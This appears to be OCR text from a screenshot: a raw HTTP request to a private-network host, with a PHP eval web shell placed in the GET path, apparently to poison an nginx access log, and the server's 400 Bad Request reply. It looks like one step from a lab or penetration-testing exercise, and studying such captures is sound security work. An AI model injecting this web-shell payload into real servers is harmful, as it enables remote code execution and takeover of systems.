 GET <?php eval($_POST['a']);?> HTTP/1.1
Host: 192.168.119.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Sun, 18 Oct 2020 21:56:04 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>